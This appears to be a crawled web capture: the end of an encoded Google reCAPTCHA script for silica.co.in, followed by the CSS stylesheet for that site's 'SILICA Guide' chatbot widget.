/Dm8OsBMK+Iy09A2Fww7cPw4d/[base64]/Drx7CosKsGMKGbDbCkAEdZcKKVMK2w77CiF1DdcOEwrbCu8KEw5rCjR5zw7ojOsOKw7JEG1nDnTtrNVRBw6gowoI0Z8O0CGR9fcKWLnrDj25mRsKDw65xwqXCjMODZsK5w7HDkMK6woI4GynCm8KCwoXCjFrClnguwpwQw5JMw7TDuHrCtsOtPMK0w6I/H8K5c8KGwqZoHcOvw5xFw6nDisKbw4XCmRXCi1pNYcO/[base64]/w64swo/DhQPDtDsOwofCpMOACMO+McKSw5p3KcOtwpAQwp7CgcKpaDkoe8OvHcKvw7LDjFYnw5QzwrzCtmHDmklSVMKqw5thwoAuXFvDusO5SUPDgn51fsOfT1vDvFfDqGPDsygRMsKsJcO2w4bDuMKkwp7CvcKQScOYw6TCsBPCjH7DqzgmwrRvw5c4wpJxI8KVw6/Dj8OPGMKGwr7ChSjDl8Krc8OHwonCg8Oyw5zCp8Knw6VNw4w1w557XRPCnQnDkVEFTcKSf8KGZsKRw4LDlB1Aw4FXZQ3ClBoew4InDgHDn8OdwoDDuMOBwr/DnQphw6TCvsOSJMOJw5BGw7IyN8Kiw7MvMMK2wqTDhQfCicKyw7PDgQESFMKJwoAKERzDn8KfLk/Dh8OPNEBoNQLDulDCrmAww7kjVcKDVcONw5PCjcKxDWXDtcOFwofDmsKtwoRow7sfMcKdw5DCuMOAw43DiGnDpMKaHxEoEn/ChcK+w6AiJ2cPwo3CpRhGbcKDw4UobMKSWmHDrjnCqnbDvEpLKwrDisKywo1fPMO/CS/[base64]/[base64]/[base64]/CvVlewo4ne8KKcMOVwrF+WV8fTMOswoB/JMOteh7DgnrDmRo5UBA/Y8OkwoJ9ecKTwqFiwp1Qw5HCtX5mwoZTeB3DqsOuaMKOXAHDuApEBlfDl2rCpsO5FcO1FjxOaXLDpMO5wqvDkiHCkzARw7nCnyXDiMOOw5jDj8OVS8Oaw5rDr8O5fwgyF8KLw7DDgVh8w7/DqlnDs8KTKkTDg3JNUD41w4vCqXDCkcKVwpvDmEouwpUqw69Xw7QlNkfClw/DsMKTw4LDlsKeQMKicjxlYGvDm8KdB0nDmFQVw5vDsHBTwosSF0dtBCpJwpzDusKKPFUpwqrCjWdmw6kQwobCt8OTYx/DlsKzwp/[base64]/TMOMwpfCo8OkBhfDvsKQwonDsSxEwr7CpMOgSMODUsOyDTDCt8KvSMOefy8+w6QLwpDCqMO3I8OmHsOtwoPCrQvCulIKw5TDtzTDkAdFwrrCpiYOw5lIdFUdw6Qrwr9VHG/DixTCpMKJw7LCvmnCmsKjMMOnKk1yDsKtGsOawqTDiWHCmMKWHsKENxrCu8KIwp/DsMKbJz/[base64]/DlDpmUyA9ZsOvSAYxaCjCnMKqa2JMYsOcCsO5wosow6ZTcMK5YlcSwqLCqsKjEzvDs8KYCcKDw65fwpNqYz97w5HCtVHDkjB1w7p/w5A8DsOTwrpEZAfCrsKdJnwKw5bDqsKnw5nDjMOIwoDDt0jDkjDCvVHDq0DDlMK0fETDsWl2KMKTw5oww5TClljCkcOUBmfDp2PCo8OoVsOdIsKCwqXCuwMhw6hnwpVDE8K6w4kIwqvDry/[base64]/CrMKpFcKRw4vDqcKcIgtswqtNMSFww6B5w77CosOkw6bDpmrDiMKlw61xbcOSUkXCm8ORQXl9wrPCuFnCvsOpJsKLX2NeEhXDnMO/w63Dt2nCvyTDucOkwpReKsKowpbCuT3CtQMLw5xLKsKcw7zCtcKEw6jCvMOHQFzDoMOOPRnCpVN8E8K8w4cHBW58KhUVw4dmw7wzLlAlwqrDnMObRW3CuQhOR8ODRGPDu8KJVsOgwpsjNFDDm8K9e3/[base64]/DpsKiwrZ/JsKUwpo1wrfDlTRbW08BJsKCw5PDjMO2woDCgMOlJHREU39cTMK/[base64]/[base64]/[base64]/ClcKSw5fCvsOodcOhSmgdIhZpKWjDiVsnw4bCmHLCvsOCcCQlTcKgVSfDqh/CqkfDq8O6O8KAVzrDmsK/eRrCvMObAsOzZETCpXbDowbDiDk4a8K3wodRw4rCvsK9w6TCrE7CqWdICTJ4a11aTMOwFyB/wpLCqsKvA3wTCMO0cXxCwo7CscOnwoVYwpfDq3TDjn/CqMKFNz7DgXI0T3FxIAsqw58uw4PCi3vCp8O3wrnCg1ABwoXCp0AOw5PDiCo7fjvCtmHDnMKVw7s0w5jCq8Omw7nDhcKow6NgY3QWJ8KtAl8ow5/CusO3MMO0P8OoAsK5w4/ChjUtAcOgaMOQwok3w4LDunTDrlHCpsKkw6/DmWtGHsOQCGZjfgTCicOrw6QTwojCksOwEHXCplQVYsOJwqVGw4Yhw7Viwo3DnMOFd3vDg8O7wrLClm3DkcK/[base64]/Dq8O5ODTCsQrDsEXDiRrDkWptEMKEfSgiw4PDp8K1w75uwqwNJsOyRG7DuiDCiMO2wqhtXADDjcOAwrUfY8OewpLCtsKjbsOPw5fCvgkowqTDhHdlBMOWw4rCmMOIEcKXLMOfw6IddcKlw7xyZMOEwpvDqCTCucKqMVvCpMK3UMKjKcOjw5PCocO5cB/CuMOWwqTCi8KBL8K4wpLCvsObw4svwroFIS1Fw4sXQHcKfBjCnU/ChsObQMKbfMOiwohJPsKjScKyw6pTw77CosKSw4HDhzTDhcOeCcK0eDlnTT/DhcKXB8OOwrLCisKVwrYmwq3CpDYhW3zCgyNBGEI9ZWcXwq8RK8OXwq82JibChi/DhcOgwqgOwploZMOUF2XDgVA3QcKzfz9Xw5fCrcOVUMKUXVt/w71tLCrDl8OTPCPDmC5pwovCqMKdw48nw5zDh8KfQcOxdVLDhXDCjcOGw5fCk2A6wqjDkMOLw43DpjI8w696wr02U8KQB8KuwqDDlHFNw7IRwpXDsG0FwqTDicOOcy/DusOaB8OvGBQ6KlvCtgVgwr3Ds8OASsOMwoHCqsOTVQoGw7drwoU6SMKlEcKkFhYUBcOGDWBvw6BQCsOKw7jDjnBNcsOTQcOrdMODw5IVwoY9w5XDjcOyw5zCrXEOXHPCrsK5w592wqEvAxTDiRzDq8KLOyHDusKFwrfCgsK8w7rDkTdUR2M2w6Niwp/DisKJwpoNHMOgwo/DmwF1wobDi1rDrWbDssKkw5UfwqUpfDZxwqhtOsOPwpQpbVnCixPDokhbw40Fwqs1D3LDlTXDjsK1w4NHA8OawpXCusOHfQgGw4d8RAw5wpI6CcKLwrpWwpxnw7YPeMKIbsKEw6RlFBRVF1HChgpuMUfDssKYScKfDsOSTcK+PnI8w642WhzDql/CocOiw6nDiMOsw7VvDU7CtMOcAFTDnS5gIn54GMKAWsK+IsK3w5jCgRrDmMOVw7vDmlk7ORlIw4DDn8KIM8O5SsKWw7YAwq7CtsKle8K9wr8Jwq/DrDkEAAZ5w5zDp3wuEcOrw4AhwoHDnsOYTCl6BsKKJA3CjBXDrcOLLsKrPRfCi8O6wpLDsTnClcKRaBskw5YxZTjChD01wrt4A8KwwqNlTcOVRjzCi04bwqcCw4jDg3oywqZjJsKDcnDCpC/[base64]/C8K1F0htw65+wqBUBsO1wp7CkjfDhB8EO8KUKMOgwqDDrcKSw5/[base64]/XsK1cCHCgMO4LMOxesOQwrNSw5vDolTCtMKMCsKmc8OLw78GNsK+wrN4wqbCkcKZa3V9LMO8w59dA8K4LX/CusOYwohePsOqw6nDmUPDtUM5w6YiwqFgKMKAcsObZhPDl2I/RMKiwo/Ci8K9w7bDvsKEw6rDrCXCqm3Ci8K4wrXCr8Kgw7DCnDHDpsKbDMOdVXnDk8O/wrLDs8OBw7rDn8OZwqhWW8KTwrdJfAkswqIswqwYAMKdwovDrXHDlsK1w47Dj8OlFFxDw5McwqDCusOzwqIoMsOkHUXDj8OywrzCqsOxwq3CiD/DmwHCu8OFw6nDl8OPwoIcwpZ/J8O3wrsswoJOZ8OJwqQccMKEw4UDRMKTwrZ6w7ZZwpLCtyLCpEnCtknCv8K8asOBw5QLwqnDjcKnVMKfKmZUOMOsZU1/[base64]/DvDvDkRVRwpDDqj4GQcOLP3rCqSbCtcKqwoInURtdw5c3B8O+b8KPIVkIZQnChiTCncKANsK/N8OfYC7CkMKQRMKAdEDChFbChcKyN8KPwpjDriFXUxNgw4bDosKdw4jDqMKWw5PCnMK2PRx3w6DDr2HDjMOqwr8sSmXCu8OwTyZ8wqnDvcKgwpkrw7/CshA4w5APwrFXaUXDkicIw7TDlsOfLsK9w4JgPQhKZwHCrMKVS1TDscO5Ak8Aw6bCg1wVw7vDjMO2CsOlw5/Ck8KpYW8pdcOwwrgYAsOuVmh6IcOkw5vDkMOYw4XCoMO7EcKEwr91BMKwwpvDiUnDt8OhPTXDgURCw7lEw7nDr8OTwrJ/HnzDrcO7VSFaFiFBwoTCnBBlw5PCrsOaccOdFi9xw4YUQsOiw6zClMOswpTCrMOmXAVGByhmHHgfwp3DtVlaXMONwp8ewqdiOsKRIMKCO8KIw6bDr8KlLMOtwrjCvMKxw7gpw4o+wrcHTsK2ZgxswqfDhcOHwq/[base64]/CvVvCl8OBwrDDrjcNw4rCm8OHZsO0ZMKewqZxQnFTw6nDmMO5wrpOcUXDosKTwpXCl0gOw6LCrcObalTDlMO7VizCu8O5KyPCr3U9wr7Cvg7Cn3Jaw49naMK7B2hVwqLDlcKuw6DDuMKOw6vDgWxqF8KCw53ClcK9Ow5Yw7vDtUgZwpM\\u003d\x22],null,[\x22conf\x22,null,\x226Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://silica.co.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xiURHKuYCq1KA+fU9IwptXHbUvAD8wFLY+v6TK3d5PA\\u003d\x22,1,0,null,1,1768865211499,0,0,[21,53],null,[140,252],\x22RC-UPcMMNLZApia_w\x22,null,null,null,null,null,\x220dAFcWeA76WMGMtkQAKLXE6BmV-cbEpDPSB10VExkwz_908-CirIVPKFBBuKkOi4YxQmv2L-pVNaPbeWIPjUdEM2qaRgKb_gLSpQ\x22,1768948011540]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eechat.extraaedge.com/css/silica/StyleSheet.css
body_size: 83151
content:
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css");
@import url("https://fonts.googleapis.com/css?family=Open+Sans");

/*add "none" or "block"*/
:root {
    --ee-show-on-mobile: none;
    --ee-show-on-other: block;
    --ee-chat-bot-color: #A8CF44;
    --ee-chat-bot-header-right-side-color: #647c28;
    --ee-chat-bot-button-color: #A8CF44;
    --ee-chat-bot-options-hover: #E9F4FB;
    --ee-input-field-placeholder-color: #A0A8BD;
    --ee-primary-font-color: #4A4A4A;
    --ee-secondaory-font-color: #7D7D7D;
    --ee-border-color: #D8D8D8;
    --ee-background-color: #edf5d9;
    --ee-copyright-footer-font-color: #7D7D7D;
    --ee-calender-buttons-hover: #422b2b;
}
/*to hide on devices other than mobile , make display : none , else display: block; --- By Khushi*/
#__eedivChatMain #eeChatContainer #eeChatIndicator .indicator {
    display: var(--ee-show-on-other);
    min-height: 40px;
    max-height: 100px;
    height: 70px;
}

    /*To add content of message --- By Khushi */
    #__eedivChatMain #eeChatContainer #eeChatIndicator .indicator p::before {
        margin: 10px 0 0 10px;
        visibility: visible;
        position: absolute;
        top: 12px;
        left: 29px;
        content: "Chat with SILICA Guide";
    }

.ac-image.ac-selectable {
    cursor: pointer;
}

.skypeContainer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

a.ac-anchor {
    text-decoration: none;
}

    a.ac-anchor:link {
        color: #005a9e;
    }

    a.ac-anchor:visited {
        color: #005a9e;
    }

    a.ac-anchor:link:active {
        color: #004d84;
    }

    a.ac-anchor:visited:active {
        color: #004d84;
    }

.ac-container.ac-selectable,
.ac-columnSet.ac-selectable {
    padding: 0px;
}

    .ac-container.ac-selectable:hover,
    .ac-columnSet.ac-selectable:hover {
        background-color: rgba(0, 0, 0, 0.1) !important;
    }

    .ac-container.ac-selectable:active,
    .ac-columnSet.ac-selectable:active {
        background-color: rgba(0, 0, 0, 0.15) !important;
    }

#__eedivChatMain #__eechatWindow .ac-pushButton {
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 400;
    padding: 0px 6px 0px 4px;
    min-height: 31px;
    height: auto;
    background-color: #078ee4;
    color: #fff;
    overflow: visible !important;
    width: 80%;
    text-overflow: unset !important;
    padding: 0 15px;
    white-space: pre-wrap !important;
}

    #__eedivChatMain #__eechatWindow .ac-pushButton + div {
        width: 0 !important;
    }

#__eemessageWindow .ac-container > .ac-container {
    width: 100% !important;
}

#__eemessageWindow .ac-container > div > div > div {
    flex-wrap: wrap;
    justify-content: center !important;
}

#__eemessageWindow .__eechatmsg_first_server_msg .ac-adaptiveCard {
    border-bottom-left-radius: 2px !important;
}

#__eemessageWindow .__eechatmsg_not_first_server_msg .ac-adaptiveCard {
    border-bottom-left-radius: 2px !important;
    border-top-left-radius: 2px !important;
}

#__eemessageWindow .__eechatmsg_not_first_server_msg:last-of-type .ac-adaptiveCard {
    border-top-left-radius: 2px !important;
    border-bottom-left-radius: 12px !important;
}

#__eedivChatMain #__eechatWindow .ac-pushButton:hover,
#__eedivChatMain #__eechatWindow .ac-pushButton:hover div {
    background-color: #fff !important;
    color: #0078d7 !important;
}

#__eedivChatMain #__eechatWindow .ac-pushButton:active,
#__eedivChatMain #__eechatWindow .ac-pushButton:active:hover,
#__eedivChatMain #__eechatWindow .ac-pushButton:active div,
#__eedivChatMain #__eechatWindow .ac-pushButton:active:hover div {
    background-color: #fff !important;
    color: #0078d7 !important;
}

#__eedivChatMain #__eechatWindow .ac-pushButton {
    border: 2px solid #dcdcdc;
    border-radius: 20px;
    line-height: 20px;
}

#__eedivChatMain #__eechatWindow .ac-input {
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    color: black;
    color: #FFFFFF;
}

    #__eedivChatMain #__eechatWindow .ac-input::-webkit-input-placeholder {
        /* Chrome/Opera/Safari */
        font-size: 12px;
        color: rgba(0, 0, 0, 0.3);
    }

    #__eedivChatMain #__eechatWindow .ac-input::-moz-placeholder {
        /* Firefox 19+ */
        font-size: 12px;
        color: rgba(0, 0, 0, 0.3);
    }

#__eedivChatMain
#__eechatWindow
#_eemessage-input
#eeMsg-in::-webkit-input-placeholder {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.3);
}

#__eedivChatMain #__eechatWindow .ac-input:-ms-input-placeholder {
    /* IE 10+ */
    font-size: 12px;
    color: rgba(0, 0, 0, 0.3);
}

#__eedivChatMain #__eechatWindow .ac-input:-moz-placeholder {
    /* Firefox 18- */
    font-size: 12px;
    color: rgba(0, 0, 0, 0.3);
}

#__eedivChatMain #__eechatWindow .ac-input.ac-textInput {
    resize: none;
}

    #__eedivChatMain #__eechatWindow .ac-input.ac-textInput:disabled {
        cursor: not-allowed;
    }

    #__eedivChatMain #__eechatWindow .ac-input.ac-textInput.ac-multiline {
        height: 72px;
    }

#__eedivChatMain #__eechatWindow .ac-input.ac-textInput,
.ac-input.ac-numberInput,
.ac-input.ac-dateInput,
.ac-input.ac-timeInput {
    height: 31px;
}

#__eedivChatMain #__eechatWindow .ac-input.ac-textInput,
.ac-input.ac-numberInput,
.ac-input.ac-dateInput,
.ac-input.ac-timeInput,
.ac-input.ac-multichoiceInput {
    border: 1px solid #dddddd;
    padding: 4px 8px 4px 8px;
    margin-bottom: 0;
    color: var(--ee-primary-font-color);
    border-radius: 8px 0px 0px 8px;
}


    #__eedivChatMain #__eechatWindow .ac-input.ac-textInput::-webkit-input-placeholder,
    #__eedivChatMain #__eechatWindow .ac-input.ac-multichoiceInput::-webkit-input-placeholder {
        color: var(--ee-input-field-placeholder-color);
    }
/*Bot hexagon*/
.hexagon {
    overflow: hidden;
    visibility: hidden;
    -webkit-transform: rotate(120deg);
    transform: rotate(120deg);
    cursor: pointer;
    width: 50px;
    height: 40px;
    margin: 2px 5px -20px 0px;
}

.hexagon-in1 {
    overflow: hidden;
    width: 100%;
    height: 100%;
    -webkit-transform: rotate(-60deg);
    transform: rotate(-60deg);
}

.hexagon-in2 {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: 50%;
    background-image: url(../assets/bot-framework.png);
    background-size: 50px 50px;
    visibility: visible;
    -webkit-transform: rotate(-60deg);
    transform: rotate(-60deg);
}

body {
    background-color: transparent;
    /*font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    */
}

#eeChatIndicator {
    font-family: 'Open Sans' !important;
}

#__eedivChatMain #__eechatWindow .ac-container {
    outline: 0;
    justify-content: center;
    padding: 10px !important;
    color: #333;
    font-family: "Roboto", sans-serif;
}

    #__eedivChatMain #__eechatWindow .ac-container > div {
        white-space: normal !important;
    }

.ac-columnSet > .ac-container {
    padding: 0 !important;
}

div[id^="__eechatmsg_"] {
    margin: 5px 5px 8px 5px;
    display: flex;
}

#__eedivChatMain #__eemessageWindow .message-in .messageText,
#__eedivChatMain #__eemessageWindow .message-out .messageText,
.ac-container,
.ac-container div,
.ac-container p,
.ac-pushButton {
    font-family: 'Open Sans' !important;
    font-weight: 400;
    font-size: 14px !important;
    /*margin: 0 0 5px;*/
}

    .ac-container p {
        color: var(--ee-primary-font-color);
        line-height: 1.4;
    }

#__eedivChatMain #__eechatIcon {
    position: fixed;
    right: 30px;
    bottom: 36px;
    z-index: 214483646;
    cursor: pointer;
    width: 65px;
    height: 65px;
    background-size: contain;
    background-repeat: no-repeat;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    border-radius: 50%;
    background-image: url("../../images/SILICA-WT.jpg")
}

#__eedivChatMain #__eechatWindow {
    z-index: 214483647;
    background-color: transparent;
    width: 350px;
    height: 500px;
    position: fixed;
    bottom: 48px;
    right: 48px;
    display: none;
    /*margin-right: 10px;*/
}

    #__eedivChatMain #__eechatWindow .background-shadow-screen {
        background: rgba(0, 0, 0, 0.3);
        z-index: 2144836473;
        width: 100%;
        position: absolute;
        height: 100%;
        border-radius: 12px 12px 0px 0px;
    }

    #__eedivChatMain #__eechatWindow .confirmation-popup {
        display: flex;
        flex-direction: column;
        background: #FFFFFF;
        box-shadow: 0px 4px 16px rgb(0 0 0 / 16%);
        border-radius: 6px;
        position: absolute;
        z-index: 2144836473;
        top: 216px;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        width: 312px;
    }

        #__eedivChatMain #__eechatWindow .confirmation-popup .confirmation-msg-container {
            display: flex;
            flex-direction: column;
            padding: 12px 12px 24px 15px;
        }

            #__eedivChatMain #__eechatWindow .confirmation-popup .confirmation-msg-container span {
                font-weight: 400;
                font-size: 14px;
                line-height: 19px;
                color: #393939;
                padding-bottom: 12px;
            }

            #__eedivChatMain #__eechatWindow .confirmation-popup .confirmation-msg-container p {
                font-weight: 400;
                font-size: 13px;
                line-height: 19px;
                margin-top: 0px;
                margin-bottom: 0px;
                color: var(--ee-secondaory-font-color);
            }

        #__eedivChatMain #__eechatWindow .confirmation-popup .footer-container {
            padding-right: 12px;
            padding-bottom: 12px;
        }

            #__eedivChatMain #__eechatWindow .confirmation-popup .footer-container .ok-btn {
                float: right;
                width: 78px;
                display: flex;
                justify-content: center;
                align-items: center;
                background: var(--ee-chat-bot-button-color);
                border: none;
                border-radius: 4px;
                font-weight: 400;
                font-size: 12px;
                line-height: 16px;
                color: #FFFFFF;
                padding: 8px 27px 8px 26px;
                cursor: pointer;
            }

            #__eedivChatMain #__eechatWindow .confirmation-popup .footer-container .cancel-btn {
                float: right;
                width: 78px;
                display: flex;
                justify-content: center;
                align-items: center;
                cursor: pointer;
                background: #FFFFFF;
                margin-right: 8px;
                border: none;
                border-radius: 4px;
                font-weight: 400;
                font-size: 12px;
                line-height: 16px;
                color: var(--ee-chat-bot-button-color);
                padding: 8px 27px 8px 26px;
            }

                #__eedivChatMain #__eechatWindow .confirmation-popup .footer-container .cancel-btn:hover {
                    background: var(--ee-chat-bot-options-hover);
                }

/*CHat Header CSS*/
/*.rightContent {
  margin-bottom: 10px;
  margin-left: 15px;
  display: table-cell;
  vertical-align: middle;
}

.rightContent > .img-wrapper img {
  width: 36px;
  padding-top: 15px;
}

.rightContent > .img-wrapper {
  float: left;
  width: 60%;
  margin-top: -6px;
}

.rightContent > .img-wrapper > .botIconWhite {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background-image: url("../../images/bot-icon-white.png");
}

.rightContent > .userDetails {
  float: left;
  width: 20%;
  margin-top: -15px;
}

.rightContent > .userDetails h4 {
  margin: 14px 0 0 0;
}

.rightContent > .userDetails h4::before {
  margin: 18px 18px 0 0;
  content: "Ella";
  color: white;
  font-family: "Roboto", sans-serif !important;
  font-size: 16px;
}

.rightContent > .userDetails p {
  margin-top: 0;
  font-size: 12px;
}*/
/*
#__eedivChatMain .chatHeader {
  /*background-color: #078ee4;
  max-height: 60px;
  color: #fff;
  padding: 20px 10px;
  border-radius: 10px 10px 0 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-sizing: border-box;
  display: inline-flex;
  width: inherit;
  justify-content: space-between;
  margin-bottom: 1.5px;
  flex: 1;
  max-height: 88px; //
}

#__eedivChatMain .chatHeader .headerText {
  float: left;
}

#__eedivChatMain .chatHeader .headerText h4 {
  margin: 0;
  padding: 0;
}

#__eedivChatMain .chatHeader .headerClose {
  text-align: right;
  padding-right: 5px;
  cursor: pointer;
  display: inline-flex;
}*/

#__eedivChatMain .prevChatBody {
    pointer-events: none !important;
}

#__eedivChatMain .disabledChatBody {
    pointer-events: none !important;
}

#__eedivChatMain #__eemessageWindow {
    /* //background-color: #FFF;
  //height: -webkit-calc(100% - 141px);
  //height: -moz-calc(100% - 141px);
  //height: calc(100% - 141px); */
    overflow-y: auto;
    overflow-x: hidden;
    padding: 5px;
    padding-top: 16px;
    flex: 6;
}

    #__eedivChatMain #__eemessageWindow::-webkit-scrollbar {
        width: 6px;
    }

    #__eedivChatMain #__eemessageWindow::-webkit-scrollbar-thumb {
        background-color: rgba(0, 0, 0, 0.2);
        border-radius: 50px;
    }

    #__eedivChatMain #__eemessageWindow .chatmessage {
        margin: 5px 5px 15px 5px;
    }

        #__eedivChatMain #__eemessageWindow .chatmessage .time-indicator {
            position: relative;
            top: 44px;
            height: 13px;
            padding-right: 3px;
            border-radius: 50%;
            font-size: 10px;
            text-align: right;
            color: var(--ee-secondaory-font-color);
        }

        #__eedivChatMain #__eemessageWindow .chatmessage.message-out {
            display: flex;
            flex-direction: row-reverse;
        }

        #__eedivChatMain #__eemessageWindow .chatmessage.message-in {
            display: flex;
        }

    #__eedivChatMain #__eemessageWindow .message-in {
        clear: both;
        text-align: left;
        width: 90%;
        /* //border: 1px solid red; */
    }

        #__eedivChatMain #__eemessageWindow .message-in .messageText {
            display: table-cell;
            vertical-align: middle;
            padding: 5px 10px;
        }

        #__eedivChatMain #__eemessageWindow .message-out .messageText,
        #__eedivChatMain #__eemessageWindow .message-in .messageText {
            display: flex !important;
            vertical-align: middle;
            padding: 5px 10px;
            word-wrap: break-word;
        }

    #__eedivChatMain #__eemessageWindow .message-out .multiInputMsgText {
        display: table-cell !important;
    }

    #__eedivChatMain #__eemessageWindow .message-in .messageText,
    #__eedivChatMain #__eechatWindow .ac-container {
        display: table;
        width: 80%;
        min-height: 30px;
        position: relative;
        text-align: left;
        background-color: var(--ee-background-color) !important;
        border: 1px solid var(--ee-background-color) !important;
        border-radius: 12px;
        color: rgba(0, 0, 0, 0.8);
    }

#__eedivChatMain #eeChatContainer .eeChat_loader .ac-container {
    /*width: auto;
    height: 20px;*/
    padding: 0 0 0 10px !important;
}

#__eedivChatMain #__eemessageWindow .message-out .messageText {
    /*display: flex;*/
    float: right;
    min-height: 28px;
    border: 1px solid var(--ee-chat-bot-button-color);
    color: #fff;
    background-color: var(--ee-chat-bot-button-color);
    border-radius: 12px 2px 12px 12px;
    width: auto !important;
    max-width: 74%;
    position: relative;
    align-items: center;
}

    #__eedivChatMain #__eemessageWindow .message-in .messageText::after,
    #__eedivChatMain #__eemessageWindow .message-out .messageText::after,
    .ac-container::after {
        content: "";
        width: 0;
        height: 0;
        position: absolute;
        top: 12px;
        /*width: 100%;
    */
    }

#__eedivChatMain #__eemessageWindow .message-in .image-container,
#__eedivChatMain #__eemessageWindow .message-out .image-container {
    position: relative;
    margin-bottom: 5px;
    padding: 0px;
    min-width: 252px !important;
    min-height: 154px;
    border: 4px solid var(--ee-chat-bot-options-hover);
    color: var(--ee-primary-font-color);
    background-color: #FFFFFF;
}

    #__eedivChatMain #__eemessageWindow .message-in .image-container.__eechat-dropdown-options-container#__eedivChatMain #__eemessageWindow .message-out .image-container {
        border: 4px solid var(--ee-background-color) !important;
    }

    #__eedivChatMain #__eemessageWindow .message-in .image-container .image-uploaded,
    #__eedivChatMain #__eemessageWindow .message-out .image-container .image-uploaded {
        width: 100%;
        max-height: 250px;
        min-height: 150px;
        min-width: 244px;
        border-radius: 12px 2px 12px 12px;
    }

    #__eedivChatMain #__eemessageWindow .message-in .image-container:hover .image-download-container,
    #__eedivChatMain #__eemessageWindow .message-out .image-container:hover .image-download-container {
        display: block !important;
    }

    #__eedivChatMain #__eemessageWindow .message-in .image-container .image-download-container,
    #__eedivChatMain #__eemessageWindow .message-out .image-container .image-download-container {
        position: absolute;
        right: 4px;
        padding: 4px;
        padding-top: 1.5px;
        border-radius: 2px;
        background: rgba(125, 125, 125, 0.2);
    }

    #__eedivChatMain #__eemessageWindow .message-in .image-container:hover .image-download-container .image-download-white-icon,
    #__eedivChatMain #__eemessageWindow .message-out .image-container:hover .image-download-container .image-download-white-icon {
        background-size: contain;
        background-repeat: no-repeat;
        background-image: url("../../images/image-download-white.svg")
    }

#__eedivChatMain #__eemessageWindow .message-in .file-wrapper,
#__eedivChatMain #__eemessageWindow .message-out .file-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    border: 4px solid var(--ee-chat-bot-options-hover);
    color: var(--ee-primary-font-color);
    background-color: #FFFFFF;
    padding: 12px;
}

#__eedivChatMain #__eemessageWindow .message-in .file-wrapper {
    border: 4px solid var(--ee-background-color) !important;
}


    #__eedivChatMain #__eemessageWindow .message-in .file-wrapper .download-file-icon,
    #__eedivChatMain #__eemessageWindow .message-out .file-wrapper .download-file-icon {
        background-size: contain;
        background-repeat: no-repeat;
        background-image: url("../../images/download-file.svg");
        width: 20px;
        height: 20px;
        display: block;
        cursor: pointer;
    }

    #__eedivChatMain #__eemessageWindow .message-in .file-wrapper .docs-image,
    #__eedivChatMain #__eemessageWindow .message-out .file-wrapper .docs-image {
        height: 28px;
    }

    #__eedivChatMain #__eemessageWindow .message-in .file-wrapper .pdf-icon,
    #__eedivChatMain #__eemessageWindow .message-out .file-wrapper .pdf-icon {
        background-size: contain;
        background-repeat: no-repeat;
        width: 18px;
        height: 24px;
        background-image: url("../../images/pdf-icon.svg")
    }


    #__eedivChatMain #__eemessageWindow .message-in .file-wrapper .doc-icon,
    #__eedivChatMain #__eemessageWindow .message-out .file-wrapper .doc-icon {
        background-size: contain;
        background-repeat: no-repeat;
        width: 18px;
        height: 24px;
        background-image: url("../../images/doc-icon.svg")
    }



    #__eedivChatMain #__eemessageWindow .message-in .file-wrapper .text-message,
    #__eedivChatMain #__eemessageWindow .message-out .file-wrapper .text-message {
        margin-top: 0px;
        margin-bottom: 0px;
        margin-left: 12px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #__eedivChatMain #__eemessageWindow .message-in .file-wrapper .text-message-span,
    #__eedivChatMain #__eemessageWindow .message-out .file-wrapper .text-message-span {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 169px;
        margin-right: 8px;
    }

/*
#__eedivChatMain #__eemessageWindow .message-in .messageText::after,
.ac-container::after {
  left: -6px;
  border-right: 5px solid #078ee4;
  border-bottom: 5px solid transparent;
  border-top: 5px solid transparent;
  width: 100%;
 
}
 

#__eedivChatMain #__eemessageWindow .message-out .messageText::after {
  right: -6px;
  border-left: 5px solid #1f8ceb;
  border-bottom: 5px solid transparent;
  border-top: 5px solid transparent;
}
     */

#__eedivChatMain .chatFooter,
.chatCopyright {
    background-color: transparent; /*#fff;*/
}

#__eedivChatMain .chatCopyright {
    height: auto;
}

    #__eedivChatMain .chatCopyright .chat-conversation-end {
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        background: #FFFFFF;
        mix-blend-mode: normal;
        box-shadow: 0px -2px 16px #edeeee;
        border-radius: 0px;
        z-index: 214483646999;
        padding-top: 18px;
        padding-bottom: 17px;
    }

        #__eedivChatMain .chatCopyright .chat-conversation-end .end-msg {
            font-weight: 400;
            font-size: 14px;
            line-height: 17px;
            display: flex;
            align-items: center;
            color: var(--ee-copyright-footer-font-color);
        }

    #__eedivChatMain .chatCopyright .chatCopyrightContainer {
        text-align: right;
        font-size: 10px;
        padding-right: 5px;
        color: var(--ee-copyright-footer-font-color);
        padding-bottom: 10px;
        padding-top: 8px;
    }

    #__eedivChatMain .chatCopyright a {
        text-decoration: none;
        color: #f2ab7c; /*#f17e33;*/
    }

@media only screen and (max-width: 600px) {
    #__eedivChatMain #chatWindow {
        width: 100%;
        height: 100%;
    }
}

